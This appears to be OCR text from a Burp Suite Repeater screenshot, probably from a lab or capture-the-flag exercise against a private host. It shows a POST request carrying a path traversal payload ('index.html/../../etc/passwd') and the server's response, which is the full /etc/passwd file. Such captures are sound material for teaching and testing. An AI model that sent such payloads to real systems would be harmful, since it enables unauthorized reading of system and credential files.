 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /lavalamp/canyoubypassme.php HTTP/1.1
2 Host: 172.16.71.130
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 57
9 Origin: http://172.16.71.130
10 Connection: close
11 Referer: http://172.16.71.130/lavalamp/canyoubypassme.php
12 Upgrade-Insecure-Requests: 1
13
14 file=index.html/../../etc/passwd&read=Download+the+number
Response
Pretty Raw Hex Render \n
<textarea rows=20 cols=60>
root:x:0:0:root:/root:/bin/bash
151 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
152 bin:x:2:2:bin:/bin:/usr/sbin/nologin
153 sys:x:3:3:sys:/dev:/usr/sbin/nologin
154 sync:x:4:65534:sync:/bin:/bin/sync
155 games:x:5:60:games:/usr/games:/usr/sbin/nologin
156 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
157 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
158 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
159 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
160 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
161 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
162 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
163 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
164 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
165 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
166 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
167 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
168 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin
169 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
170 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
171 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
172 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
173 uuidd:x:105:109::/run/uuidd:/usr/sbin/nologin
174 ford:x:1000:1000:ford,,,:/home/ford:/bin/bash
175 lxd:x:106:65534::/var/lib/lxd/:/bin/false
176 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
177 sshd:x:108:65534::/run/sshd:/usr/sbin/nologin
178 </textarea>